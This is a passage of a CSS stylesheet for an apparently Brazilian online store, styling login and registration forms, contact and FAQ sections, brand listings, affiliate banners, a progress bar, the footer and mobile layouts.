	flex: 1;
	text-align: center;
}

/*IDENTIFICACAO/LOGIN*/
.box_cadastroLogin {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: auto;
	margin: 0 auto;
	flex-wrap: wrap;
	margin-top: 100px;
}

.box_cadastroLogin .boxc1:first-child {
	border-top-left-radius: 2px;
	border-bottom-left-radius: 2px;
}
#ctl00_ContentPlaceHolder1_dvBreadcrumb {
	font-size: 13px;
	font-weight: 500;
	color: #757575;
}
.vitrine .btns-foot {
	margin-top: 20px;
}
.category .preco .irs {
	margin-bottom: 7px;
}
.category .preco {
	margin-top: 30px;
}
.category .preco {
	margin-top: 30px;
}

.category #ctl00_ContentPlaceHolder1_CheckBoxListPrecosFiltro input {
	height: initial;
	margin-right: 10px;
}

.category #ctl00_ContentPlaceHolder1_CheckBoxListPrecosFiltro label {
	white-space: nowrap;
}

.category
	#ctl00_ContentPlaceHolder1_CheckBoxListPrecosFiltro
	> tbody
	> tr
	> td {
	display: flex;
	padding: 10px 0px;
}

.box_cadastroLogin .boxc1:last-child {
	margin-top: 20px;
	float: right;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
}

.box_cadastroLogin .boxc1:last-child:before {
	content: "";
	width: 1px;
	height: 280px;
	position: absolute;
	top: 50%;
	left: 0;
	background-color: #d6d5cb;
	margin-top: -140px;
}

.box_cadastroLogin .boxc1 {
	width: 563px;
	display: inline-block;
	float: left;
	padding: 37px 93px 37px 93px;
	margin-bottom: 0px;
	position: relative;
	background-color: rgb(255 255 255 / 0.8);
}

.box_cadastroLogin .boxc1:last-child a.btEntrar {
	margin-top: 8px;
}

.box_cadastroLogin h3 {
	font-size: 23px;
	line-height: 22px;
	color: var(--primary-color);
	text-transform: none;
	text-align: center;
	font-weight: bold;
	margin-bottom: 10px;
	width: calc(100% + 43px);
	margin-left: -21.5px;
}

.box_cadastroLogin h4 {
	font-size: 28px;
	margin-top: 19px;
	display: inline-block;
	margin-bottom: 22px;
	color: #2a3845;
}

.box_cadastroLogin .linha-ou {
	color: var(--primary-color);
	font-size: 16px;
	line-height: 18px;
	padding-bottom: 25px;
	text-align: center;
	font-weight: 300;
}

.box_cadastroLogin .linhaCampo {
	margin-bottom: 10px;
}

.box_cadastroLogin .bxcheck {
	display: flex;
	align-items: center;
	justify-content: flex-start;
}

.box_cadastroLogin .bxcheck input {
	margin-right: 13px;
	margin-left: 0;
}

.box_cadastroLogin .bxcheck input[type="checkbox"]:checked {
	background: url(../imagens/setaredtop.png) no-repeat center;
	background-size: 9px;
}

.box_cadastroLogin .bxcheck label {
	font-size: 14px;
	color: #7f7f7f;
}

.bannerIdent {
	display: none;
}

.box_cadastroLogin .linhaCampo .campo381 label {
	font-size: 12px;
	line-height: 14px;
	font-weight: 300;
	color: var(--primary-color);
	margin-bottom: 5px;
}

.box_cadastroLogin .linhaCampo .campo381 input {
	width: 100%;
	height: 35px;
	padding: 0 14px;
	border: 1px solid #cdcccc;
	border-radius: 2px;
	color: #989898;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: #fff;
	margin-top: 5px;
	font-size: 14px;
}

.box_cadastroLogin .linhaCampo a.lk_esqueciSenha:hover {
	text-decoration: underline;
}

.box_cadastroLogin .linhaCampo a.lk_esqueciSenha {
	color: #7f7f7f;
	text-decoration: underline;
	text-align: right;
	display: inline-block;
	font-size: 12px;
	margin-top: 5px;
	font-weight: 300;
}
ul.passos span.num {
	position: relative;
	font-weight: 600;
}
ul.passos span.num:after {
	content: " - ";
	display: inline;
	margin-right: 6px;
	font-weight: 400;
}
ul.passos {
	display: flex;
}
.box_cadastroLogin .bt_entrar {
	display: inline-block;
	height: 32px;
	line-height: 32px;
	font-size: 14px;
	color: var(--secundary-color);
	margin: 0 auto;
	margin-top: 10px;
	width: 100%;
	text-align: center;
	font-weight: 300;
	border: 1px solid var(--secundary-color);
}

.box_cadastroLogin .bt_entrar:hover {
}

.box_cadastroLogin .linhaCampo .bt_fb {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-decoration: none;
	border-radius: 3px;
	font-size: 17px;
	line-height: 17px;
	color: #fff;
	letter-spacing: 1px;
	text-transform: uppercase;
	margin-bottom: 35px;
	text-align: center;
	position: relative;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: #4267b2;
	padding: 11.5px;
}

.box_cadastroLogin .linhaCampo .bt_fb .icon {
	background: #4267b2 url(../imagens/icones/facebook_identificacao.png)
		no-repeat center center;
	width: 12px;
	height: 23px;
	display: inline-block;
	margin-right: 10px;
}

.box_cadastroLogin .linhaCampo .bt_fb .box-botao-social {
	opacity: 0;
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: 2;
	top: 0;
	left: 0;
}

/*CADASTRO*/
.content .boxCarrinho {
	display: inline-block;
	float: left;
	position: relative;
	min-height: 43px;
	width: 100%;
}
.boxCarrinho .boxIdentificacao {
	max-width: 713px;
	width: 100%;
	margin: 0 auto;
	padding: 40px 0;
}
.boxCarrinho .boxIdentificacao.pgcdru {
	margin-top: 40px;
}
.boxCarrinho .boxIdentificacao ul li .contentBox h2 + p {
	color: var(--primary-color);
	font-size: 16px;
	line-height: 18px;
	padding-bottom: 20px;
	text-align: left;
	font-weight: 300;
}
.boxCarrinho .boxIdentificacao h3 {
	font-size: 35px;
	line-height: 35px;
	color: #1c1c1c;
	text-transform: uppercase;
	margin-bottom: 35px;
}
.boxCarrinho .boxIdentificacao ul li .contentBox:first-child h2 {
	margin-bottom: 5px;
}
.boxCarrinho .boxIdentificacao ul li h2 {
	width: 100%;
	display: inline-block;
	text-decoration: none;
	margin-bottom: 15px;
	text-align: left;
	font-size: 23px;
	color: var(--primary-color);
	font-weight: bold;
}
.boxCarrinho .boxIdentificacao ul li .contentBox {
	text-align: left;
	display: inline-block;
	padding-bottom: 10px;
}
.boxCarrinho .boxIdentificacao ul li .pessoatipo {
	margin-bottom: 20px;
}
.boxCarrinho .boxIdentificacao ul li .linhaCampo {
	width: 100%;
	height: auto;
	display: inline-block;
	margin-bottom: 35px;
}
.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo {
	float: left;
	display: inline-block;
	margin-right: 19px;
}
.boxCarrinho .boxIdentificacao ul li .linhaCampo label {
	font-size: 14px;
	line-height: 14px;
	font-weight: 300;
	color: var(--primary-color);
	margin-bottom: 5px;
	display: block;
	padding-top: 10px;
}
.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo:last-child {
	margin-right: 0;
}
.boxCarrinho .boxIdentificacao ul li .linhaCampo input,
.boxCarrinho .boxIdentificacao ul li .linhaCampo select {
	width: 100%;
	height: 35px;
	padding: 0 14px;
	border: 1px solid #cdcccc;
	border-radius: 2px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: #fff;
	margin-top: 5px;
	font-size: 14px;
	font-weight: 400;
	filter: none;
}
.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo.cep {
	width: 123px;
}
.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo.cep a {
	color: #7f7f7f;
	text-decoration: underline;
	text-align: right;
	display: inline-block;
	font-size: 12px;
	margin-top: 5px;
	font-weight: 300;
}
.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo.cep a:hover {
	text-decoration: underline;
}
.boxCarrinho .boxIdentificacao ul li .btnProx {
	height: 32px;
	line-height: 32px;
	font-size: 14px;
	color: var(--secundary-color);
	margin: 0 auto; /* margin-top: 10px; */
	max-width: 210px;
	width: 100%;
	text-align: center;
	font-weight: 300;
	border: 1px solid var(--secundary-color);
	display: block;
	margin-bottom: 30px;
}
.main.internaEscolher .boxGrey.top {
	position: relative;
	margin-top: -80px;
}
.main.internaEscolher .boxWhite.blue {
	background: #f7f7f7;
	margin-top: 0px;
	padding-top: 40px;
}
.main.internaEscolher .boxGrey {
	background: #f7f7f7;
	-webkit-box-shadow: 0px 3px 6px rgb(0, 0, 0, 0.16);
	box-shadow: 0px 3px 6px rgb(0, 0, 0, 0.16);
	text-align: left;
	padding: 20px 60px;
}
.main.internaEscolher .boxWhite {
	margin-top: 40px;
	background: #fff;
	text-align: center;
	padding: 0px 60px;
}
.main.internaEscolher .boxGrey h2,
.main.internaEscolher .boxWhite h2 {
	text-align: left;
	font-size: 35px;
	color: #686868;
	margin-bottom: 10px;
}
.main.internaEscolher .boxGrey p {
	color: #686868;
	font-size: 15px;
	line-height: 20px;
}
.bannerDic img {
	width: 100%;
}
.bannerDic {
	position: relative;
}
.bannerDic p.legenda {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	text-align: center;
	font-size: 45px;
	color: #fff;
	line-height: 0;
}
.bannerDic + .boxGrey {
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}
.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo .boxDDD {
	width: 70px;
	text-align: center;
	padding: 0 25px;
}
.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo .boxPhone {
	width: 141px;
	margin-left: 10px;
}
.main.internaEscolher .boxGrey .center h2 {
	padding: 0px 60px;
}
.main.internaEscolher .boxGrey .center p {
	padding: 0px 60px;
}
.main.internaEscolher .boxWhite .center h2 {
	padding: 0px 60px;
}
.main.internaEscolher .boxWhite .center p {
	padding: 0px 60px 20px;
	text-align: left;
}
.check {
	display: inline-block;
}
.check label {
	color: #939393;
	font-size: 13px;
	line-height: 20px;
	width: 100%;
	margin-bottom: 12px;
}
.check label label {
	float: left;
	display: inline-block;
	width: auto;
}
.check label input[type="checkbox"] {
	border: 1px solid #707070;
	width: 16px;
	height: 16px;
	float: left;
	outline: none;
	margin: 1px 8px 0 0;
	background: #ffffff;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border-radius: 0;
}

.check label input[type="checkbox"]:checked {
	position: relative;
}
.check label input[type="checkbox"]:checked:before {
	content: "";
	position: absolute;
	background-color: #e51000;
	width: 6px;
	height: 6px;
	border-radius: 0;
	top: 50%;
	left: 50%;
	margin-top: -3px;
	margin-left: -3px;
}
#bboxComentarios .name img {
	max-width: 90px;
	margin-bottom: 15px;
}

#bboxComentarios .txt {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}
#bboxComentarios .txt p {
	font-size: 15px;
	width: 100%;
	color: var(--primary-color);
}
#bboxComentarios .txt h2 {
	font-size: 12px;
	color: rgb(127 127 127 / 0.5);
	font-weight: 400;
	margin-bottom: 10px;
}
#bboxComentarios li + li {
	margin-top: 30px;
}
#bboxComentarios .txt h1 {
	font-size: 16px;
	color: rgb(127 127 127 / 0.5);
	font-weight: 400;
	margin-bottom: 10px;
	margin-right: 15px;
}
#bboxComentarios .name h1 {
	font-size: 20px;
	color: var(--primary-color);
	font-weight: 400;
	margin-bottom: 5px;
}
.quemSomos {
	/* padding: 30px 0; */
	max-width: 1100px;
	margin: 0 auto;
	width: 100%;
	max-width: 100%;
}
.quemSomos div {
	display: block;
	width: 100%;
}

/*#ctl00_ContentPlaceHolder1_hTitulo {
  display: none;
}*/

.quemSomos h1 span {
	text-align: center;
	font-size: 30px;
	/* text-align: center; */
	width: 100%;
	color: var(--secundary-color);
	display: block;
	margin-bottom: 28px;
	display: none !important;
}
.quemSomos .boxScroll {
}

/*FALE CONOSCO*/
.faleConosco {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}
.faleConosco .left {
	width: 380px;
	text-align: left;
}
.faleConosco .left * {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.faleConosco .left h3 {
	font-size: 70px;
	color: #2a3845;
}
.faleConosco .left p {
	font-size: 18px;
	color: #000;
}
.faleConosco .left div {
	background-color: #f7f7f7;
	position: relative;
	margin-top: 60px;
	padding-top: 30px;
}
.faleConosco .left div img {
	position: absolute;
	left: calc(50% - 55px);
	top: -55px;
	width: 110px;
	height: 110px;
	z-index: 5;
}
.faleConosco .left div span {
	position: relative;
	display: block;
	width: 100%;
	background-color: #e51000;
	padding: 30px 0;
	text-align: center;
	color: #fff;
	margin-top: 30px;
	font-size: 22px;
}
.boxContato {
	display: inline-block;
	width: 50%;
	margin: 0 auto;
}
.boxContato h1 {
	text-align: center;
	font-size: 30px;
	color: #1b1a19 !important;
	border-bottom: 1px solid #e6e6e6;
	padding: 0 0 12px;
	margin: 0 0 30px;
	font-weight: 300;
}
.boxContato p.obrig {
	color: #686868;
	font-size: 14px;
	margin: 0 0 16px;
}
.boxContato .row {
	margin-bottom: 18px;
}
.boxContato .row .box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.boxContato .row .box .col + .col {
	margin-left: 13px;
}
.boxContato .row .col {
	flex: 0;
}
.boxContato .row .col label {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	color: #686868;
	font-size: 22px;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}
.boxContato .row .col input {
	font-size: 14px;
	width: 100%;
	background: #f0f0f0;
	padding: 24px 19px;
	border: none;
	border-radius: 5px;
}
.boxContato .row .col select {
	width: 100%;
	background-color: #f0f0f0;
	font-weight: 400;
	font-family: "Roboto";
	color: #989898 !important;
	height: 52px;
	border: none;
}
.boxContato .row .col select:focus {
	outline: none;
}
.boxContato .row .col textarea {
	width: 100%;
	min-height: 80px;
	color: #989898;
	background: #f0f0f0;
	padding: 24px 19px;
	border: none;
	border-radius: 5px;
}
.boxContato .botoes {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}
.boxContato .btn {
	display: block;
	height: 40px;
	line-height: 40px;
	text-align: center;
	font-size: 27px;
	text-decoration: none;
	margin: 0 auto;
}
.boxContato .btnProx {
	display: inline-block;
	height: 37px;
	line-height: 32px;
	font-size: 14px;
	color: var(--soft-color);
	margin: 0 auto;
	margin-top: 10px;
	width: 100%;
	text-align: center;
	font-weight: 300;
	background: #1b1a19;
	max-width: 200px;
	border-radius: 5px;
	padding: 3px 0 0;
}
/*FALE CONOSCO*/
.boxPerguntas h1 {
	font-size: 22px;
	color: #1b1a19 !important;
	border-bottom: 1px solid #e6e6e6;
	padding: 0 0 12px;
	margin: 0 0 30px;
	font-weight: 300;
}
.boxPerguntas {
	margin-bottom: 50px;
}
.boxPerguntas ul li a.title {
	padding: 14px 22px;
	display: block;
	font-size: 15px;
	color: #000000;
	border-bottom: indianred;
	background: #f6f6f6 url(../../images/select.png) no-repeat right;
	margin: 0 0 10px;
	border-radius: 5px;
}
.boxPerguntas ul li .BoxRolar {
	padding: 10px;
	display: none;
	line-height: 22px;
	text-align: justify;
}

@media screen and (min-width: 861px) {
	.only-mobile {
		display: none !important;
	}
}

#dvAlfabeto {
	max-width: 1136px;
	margin: 0 auto;
}

#dvAlfabeto ul:first-child {
	display: flex;
	margin-bottom: 30px;
	justify-content: space-between;
	background: #363435;
	border-radius: 5px;
	padding: 20px;
}

#dvAlfabeto .gridMarcas {
	margin-bottom: 15px;
	padding-left: 15px;
	line-height: 25px;
	vertical-align: top;
	width: 25%;
	display: inline-block;
	padding-right: 25px;
}

#dvAlfabeto ul:first-child li a {
	color: #fff;
	text-decoration: underline;
}

#dvAlfabeto .gridMarcas li:first-child {
	list-style: none;
	font-size: 18px;
	position: relative;
	left: -15px;
	background: #939e78;
	padding: 5px 14px;
	margin: 0 0 22px;
	border-radius: 5px;
	font-weight: 600;
}

.boxMarcas.marcaLista .paginacao {
	display: none;
}

.bannerProduto .container > .boxBanner {
	display: flex;
	align-items: center;
	justify-content: center;
}

.bannerProduto1 {
	margin-top: 50px;
}

.bannerProduto1 > .container,
.bannerProduto2 > .container {
	display: flex;
}

.bannerProduto1 .container > .boxBanner {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 40%;
	padding-left: 50px;
	flex-direction: column;
}

.bannerProduto2 .container > .boxBanner {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 40%;
	padding-left: 50px;
	flex-direction: column;
}

.banners .flex-between {
	justify-content: space-between;
	padding: 50px 50px 0 50px;
	gap: 0 20px;
}

.banners.home.new a {
	display: block;
	width: 100%;
}

.banners.home.new a img {
	width: 100%;
	/*padding: 0 20px;*/
}

@media only screen and (max-width: 768px) {
	.bannerProduto1 .boxBannerVitrineCima,
	.bannerProduto1 .boxBannerVitrineBaixo,
	.bannerProduto2 .boxBannerVitrineCima,
	.bannerProduto2 .boxBannerVitrineBaixo {
		text-align: center;
	}

	.bannerProduto1 > .container,
	.bannerProduto2 > .container {
		display: initial;
	}

	.bannerTV .owl-nav {
		display: none;
	}

	.banner-loja > div {
		padding: 0 !important;
		text-align: center !important;
	}

	.banner-loja > div h2 {
		width: 95% !important;
		position: relative !important;
		padding: 15px 0 15px !important;
		margin: 20px auto 20px !important;
		font-size: 22px !important;
		text-align: center !important;
		float: none !important;
	}

	.banner-loja {
		text-align: center;
	}

	.banner-loja > p {
		position: relative !important;
		margin-left: 0 !important;
		left: 0 !important;
		padding: 0 20px;
		max-height: 100% !important;
		text-align: justify !important;
		line-height: 17px;
		font-weight: 500;
		font-size: 13px !important;
	}

	.banners.home.new a img {
		padding: 0 20px;
	}

	.bannerProduto .container > .boxBanner {
		width: 100%;
	}

	footer .links {
		max-width: 100% !important;
	}

	.boxCarrinho .boxIdentificacao ul li .btnProx {
		max-width: 100%;
	}

	.boxCarrinho .boxIdentificacao ul li .linhaCampo input,
	.boxCarrinho .boxIdentificacao ul li .linhaCampo select {
		width: 100% !important;
	}

	.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo {
		width: 100% !important;
	}

	.boxCarrinho .boxIdentificacao ul li .linhaCampo label {
		margin-top: 10px;
	}

	.boxId .linhaCampoId input {
		border-radius: 0 !important;
	}

	.recuperarSenha .box_recuperarSenha .boxId a {
		display: inline-block !important;
		height: 32px !important;
		line-height: 32px !important;
		font-size: 14px !important;
		color: var(--secundary-color) !important;
		margin: 0 auto !important;
		margin-top: 10px !important;
		width: 100% !important;
		text-align: center !important;
		font-weight: 300 !important;
		border: 1px solid var(--secundary-color) !important;
		background-color: initial !important;
		border-radius: 0 !important;
	}

	.recuperarSenha .box_recuperarSenha .boxId {
		padding: 30px 10px !important;
	}

	.recuperarSenha .box_recuperarSenha .boxId h3 {
		margin-left: initial !important;
		width: 100% !important;
	}

	.box_cadastroLogin {
		margin-top: 30px;
	}

	.box_cadastroLogin .boxc1 {
		width: 100%;
		padding: 0 30px;
	}

	.box_cadastroLogin h3 {
		width: 100%;
		margin-left: initial !important;
	}

	body {
		padding-top: 44px;
	}

	.pagMarcas .filtros .boxBusca input {
		margin-bottom: initial;
	}

	.pagMarcas .filtros .boxBusca {
		display: flex;
	}

	#dvAlfabeto .gridMarcas {
		flex-wrap: wrap;
		width: 100%;
		display: block;
	}

	.pagMarcas .marcaLista .marcas ul li {
		width: 45% !important;
	}

	.marcaLista .marcas img {
		width: 100% !important;
	}

	.pagMarcas .marcaLista .marcas ul li {
		width: 50%;
	}

	.bannerProduto .flex-column > .infos h3 {
		font-size: 20px !important;
	}

	.Products .btn span {
		opacity: 1;
	}

	/* .Products .item .flex-column {
    height: 570px;
  } */

	.pagMarcas .letras ul:first-child,
	.letras ul:first-child {
		flex-wrap: wrap;
		justify-content: center;
	}

	.pagMarcas .letras .letraHoriz,
	.letras ul:first-child .letraHoriz {
		padding: 10px;
	}

	.pagLojas {
		padding: 0 10px;
	}

	.bannerProduto1 .container > .boxBanner {
		float: none;
		width: 100%;
		flex-wrap: wrap;
	}
	.Products.owl-carousel.owl-theme {
		/* width: 100% !important;*/
		padding: 10px 0 10px 10px;
	}

	footer > div.container {
		padding: 0;
	}

	.owl-carousel .owl-item {
	}
	.owl-carousel .owl-stage {
		/* justify-content: space-between;*/
	}
	.Products .item .flex-column {
	}

	.Products .owl-item {
		/*margin-right: 35px !important;*/
	}

	.bannerProduto1 .owl-carousel .owl-nav button.owl-next {
		top: calc(33% - 40px);
		display: none;
	}

	.banners .flex-between {
		flex-wrap: wrap;
		display: block;
	}
	.banners .flex-between img {
		width: 100%;
		margin-top: 20px;
	}

	.banners .flex-between a:nth-child(2) {
		margin-top: 20px;
	}

	.bannerProduto2 .container > .boxBanner {
		float: none;
		width: 100%;
		display: block;
	}

	.bannerProduto2 .container > .boxBanner img {
		width: 280px;
	}

	.bannerProduto2 .owl-carousel .owl-nav button.owl-next {
		top: calc(33% - 40px);
	}

	footer .col.institucional {
		margin-left: 0px !important;
	}
	footer .col {
		max-width: 100% !important;
	}

	button.button.buttonNew {
		width: 280px !important;
	}

	input.txtEmailNewsLetterNew {
		width: 280px !important;
		text-align: center;
	}

	p.newsletter--titleNew {
		text-align: center;
		width: 300px;
		margin-top: 35px;
	}

	.container.containerNew {
		text-align: center;
		align-items: center;
	}

	.copyright .rodape {
		height: 56px;
	}

	footer .copyright .plataforma a {
		font-size: 10px !important;
		color: #fff;
	}
}

footer .copyright .plataforma a {
	font-size: 12px;
	color: #fff;
	font-weight: 400;
}

.lojaEspecial .banner {
	display: flex;
	align-items: center;
	padding: 20px 0;
}

#ctl00_ContentPlaceHolder1_hplTituloMenu {
	display: block;
	font-size: 17px;
	margin-top: 6px;
	font-weight: bold;
	text-transform: uppercase;
	margin-bottom: 5px;
	display: none;
}

.pagMarcas .lojaEspecial .subtitulo {
	text-transform: uppercase;
	margin-bottom: 22px;
	font-weight: 700;
	font-size: 22px;
	margin-top: 50px;
	display: none !important;
}

.pagMarcas .lojaEspecial p {
	font-size: 16px;
	line-height: 1.6;
	color: #1f1f1f;
	margin-bottom: 20px;
}

.lojaEspecial .banner img {
	width: 250px;
	height: auto;
	background-color: white;
	object-fit: cover;
	box-shadow: rgb(0 0 0 / 15%) 1.95px 1.95px 2.6px;
	display: none;
}

.lojaEspecial .banner h2 {
	font-size: 30px;
	color: var(--secundary-color);
}

.afiliados .bannerInternas {
	position: relative;
}

.afiliados .bannerInternas .txt {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	display: flex;
	flex-direction: column;
	justify-content: center;
	margin-left: 35px;
	max-width: 768px;
}

.afiliados .bannerInternas .txt h2 {
	color: #fff;
	text-shadow: 0px 0px 6px #242424;
	font-size: 21px;
	margin-bottom: 35px;
}

.afiliados .bannerInternas .txt h1 {
	color: #fff;
	margin-bottom: 6px;
	text-shadow: 0px 0px 7px #242424;
	font-weight: bold;
	font-size: 39px;
	margin-bottom: 35px;
}

.afiliados .bannerInternas .txt a {
	background: var(--secundary-color);
	color: #fff;
	max-width: 190px;
	display: flex;
	align-items: center;
	justify-content: center;
	margin: 10px 0;
	height: 60px;
	font-size: 18px;
}

.afiliados .bannerInternas img {
	max-width: 100%;
}

.afiliados .boxFunciona ul {
	display: flex;
	margin-top: 20px;
	margin-bottom: 50px;
}

.afiliados .bannerInternas .title-bar {
	width: 100%;
	position: absolute;
	bottom: 0;
	background-color: rgb(151 151 151 / 50%);
	text-align: center;
	padding: 10px 0;
	color: #fff;
	font-size: 15px;
}

.afiliados .boxFunciona ul li {
	text-align: center;
	background-color: #e7f8f8;
	max-width: 400px;
	width: 100%;
	padding: 30px;
	margin: 0px 10px;
	background-color: #cccccc1a;
	box-shadow: rgb(50 50 93 / 25%) 0px 2px 5px -1px,
		rgb(0 0 0 / 30%) 0px 1px 3px -1px;
}

.afiliados .boxFunciona ul li .txt p {
	text-align: justify;
}

.scroll-progresso {
	overflow: auto;
	position: relative;
	margin: 0 10px;
}

.linha-de-progresso .step.first {
	width: 15px;
}

.linha-de-progresso {
	width: 100%;
	display: flex;
	margin: 0px auto;
	justify-content: flex-end;
	height: 120px;
	padding-top: 50px;
	padding-left: 26px;
	color: #464855;
	max-width: 780px;
}

.linha-de-progresso .step.concluido {
	background: #e1e1e1;
}

.linha-de-progresso .step {
	height: 3px;
	background: #555555;
	width: 50%;
	position: relative;
	font-size: 12px;
}

.linha-de-progresso .step .numero {
	top: -7px;
	position: absolute;
	right: 12px;
	white-space: nowrap;
	font-size: 20px;
	z-index: 1;
	text-align: center;
	color: #fff;
}

.linha-de-progresso .step.concluido:after {
	background: var(--secundary-color);
}

.linha-de-progresso .step:after {
	content: "";
	width: 35px;
	height: 35px;
	background: #555555;
	position: absolute;
	border-radius: 190px;
	top: 50%;
	right: 0px;
	transform: translateY(-50%);
}

.afiliados .boxFunciona ul li h1 {
	color: var(--secundary-color);
	font-weight: bold;
	margin-bottom: 20px;
	font-size: 25px;
	margin-top: 0;
}

.afiliados .boxPerguntas ul li a.title {
	padding: 12px 10px;
	display: block;
	font-size: 16px;
	color: #000;
	background: url(../../images/select.png) no-repeat right;
	background-color: #cccccc1a;
	border-radius: 3px;
	box-shadow: rgb(50 50 93 / 25%) 0px 2px 5px -1px,
		rgb(0 0 0 / 30%) 0px 1px 3px -1px;
}

.afiliados .boxPerguntas ul li {
	border-radius: 3px;
	margin-bottom: 10px;
}

.afiliados .boxPerguntas h1 {
	color: var(--secundary-color);
	padding: 11px;
	font-weight: bold;
	font-size: 25px;
	text-align: center;
}

/* footer > div.container > div > div:nth-child(3) {
  display: none;
} */

footer .links {
	margin-top: 8px;
	max-width: 250px;
	margin: 10px auto auto auto;
}

footer .col.cartoes ul.links li {
	display: flex;
	flex-wrap: wrap;
	gap: 10px 13px;
}

footer .col.cartoes ul.links li img:first-child {
	max-width: 200px;
	margin-left: -6px;
}

footer .col.cartoes ul.links li img {
	max-width: 40px;
	object-fit: contain;
}

.banner-loja {
	position: relative;
	margin-top: 50px;
}

.banner-loja > div {
	text-align: left;
}

.banner-loja > div img {
	width: 120px;
	height: 120px;
	border-radius: 50%;
	border: 2px solid #1b1a19;
	z-index: 999;
	position: relative;
}

.banner-loja > div h2 {
	color: #fff;
	text-align: left;
	text-transform: uppercase;
	font-size: 30px;
	padding: 17px 0 17px 20px;
	background: #000;
	margin: 30px 0 0;
	font-weight: 100;
	float: right;
	width: 88%;
}
.banner-loja > div h4 {
	display: none;
}
.banner-loja > p {
	color: #000;
	position: inherit;
	font-size: 15px;
	line-height: 21px;
	text-align: left;
	background: #fff;
	height: 174px;
	margin: -1% 0 -12%;
	padding: 0 38% 0 12%;
}

.vitrine .category ul,
.vitrine .filters .marcas,
.vitrine .filters .preco {
	display: none;
}

header .menu-many .submenu.Influencers {
	width: initial;
	min-width: initial;
}

header .menu-many .submenu.Influencers .submenuItens {
	overflow: initial;
}

.iconMob {
	display: none;
}

header .menu-many ul li.sale {
	color: #e7c5d7 !important;
	font-weight: 700;
	text-transform: uppercase;
}

@media (max-width: 768px) {
	.banner-loja > div img {
		margin: 0 0 3px !important;
	}

	.center.pagLojas .filtros h2 {
		width: 100%;
		text-align: center;
		margin: 0 0 20px;
	}

	.marcaLista .boxBusca {
		width: 88%;
		margin: 0 auto;
	}
	.marcaLista input {
		width: 87%;
	}
	.marcaLista .boxBusca a {
		height: 31px;
		top: 0;
	}

	.banner-loja > p {
		padding: 0 20px;
		text-align: center !important;
		height: 72px;
	}

	.banner-loja {
		margin-top: 40px;
	}

	.LoginStatusStr {
		display: none;
	}

	#slider_marcas {
		gap: 0;
	}

	header .submenuItens {
		width: 100% !important;
	}

	header .menu-many ul li {
		display: initial;
		margin: 5px;
	}
	header .menu-many ul li:last-child {
		border-bottom: none;
	}
	header .menu-many > ul > li + li {
		border-bottom: 1px solid #ffffff;
	}

	header .menu-many ul li.queroVenderMob {
		/* order: -1; */
	}

	header .menu-many ul li.queroVenderMob a {
		padding: 10px;
		font-weight: 600 !important;
	}

	header .menu-many ul li.liMarcas {
		/*margin-top: 10px;*/
		border-bottom: 0;
	}

	header .menu-many .submenu {
		padding: initial;
		min-width: initial;
	}

	header .menu-many .more .submenu {
		flex-direction: column;
		padding: 10px;
		border-radius: 10px !important;
		margin-top: 10px;
		background-color: rgb(255 255 255 / 90%);
		width: 100%;
		overflow: auto;
	}

	header .submenuImagem {
		width: 100%;
		display: flex;
		align-items: center;
		display: none;
	}

	header .submenuImagem img {
		width: 130px;
		height: auto;
	}

	header .submenuItens ul {
		flex-direction: column;
		flex-wrap: initial;
		flex: initial;
		height: initial;
		width: initial;
		height: initial;
		max-height: initial;
		overflow: initial;
	}

	header #menu_itens .more .menu:after {
		content: "";
		background-image: url("[data-uri]");
		width: 16px;
		height: 16px;
		display: block;
		position: absolute;
		top: 0;
		right: 10px;
		transition: all 0.3s ease-in-out;
		transform: rotate(180deg);
		filter: brightness(0.5);
	}

	header #menu_itens .more.act .menu:after {
		content: "";
		transform: rotate(0);
	}

	header #menu_itens .more .menu {
		padding-right: 50%;
		margin: 0 0;
	}

	header #menu_itens .more.noSubmenu .menu:after {
		display: none;
	}

	header .menu-many ul li.liMarcas a {
		font-weight: 400 !important;
		border: 1px solid #fff !important;
		text-align: left !important;
		margin: 0 auto !important;
		display: block !important;
	}

	header .menuMob {
		display: block;
	}

	header .searchBarMob {
		display: none;
		padding: 10px;
	}

	header .logo {
		display: flex;
		justify-content: center;
		margin-left: 0px;
		margin-top: 0px;
	}

	header > div.container > div.flex.flex-align-center.menu-flex.flex-center {
		position: absolute;
		width: 100%;
		background-color: transparent;
		margin-top: 0;
	}

	header > div.container {
		padding: 0;
	}

	header .menuMob {
		display: block !important;
	}

	/* header .menu-many ul.menu_itens > li:not(:last-child):after {
